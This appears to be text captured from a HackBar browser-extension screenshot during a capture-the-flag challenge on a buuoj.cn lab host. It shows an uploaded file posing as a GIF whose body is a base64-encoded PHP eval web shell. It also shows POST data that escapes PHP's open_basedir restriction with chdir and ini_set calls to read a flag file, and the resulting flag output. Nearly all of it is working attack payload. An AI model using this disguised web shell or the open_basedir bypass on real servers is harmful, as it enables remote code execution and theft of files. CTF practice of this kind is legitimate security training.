 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://c1fe2761-ed82-4465-8630-499194aa8d35.node3.buuoj.cn/upload/tmp_2c67ca1eaeadbdc1868d67003072b481/shell.abc
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
Post data 123=chdir('aaaaaaa');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(readfile('/THis_Is_tHe_F14g'));
GIF89a11PD9waHAgQGV2YWwoJF9QT1NUWyIxMjMiXSk7Pz4=�|��uflag{7a333691-6ee7-44d0-9ad5-1390fd161c3d} int(43)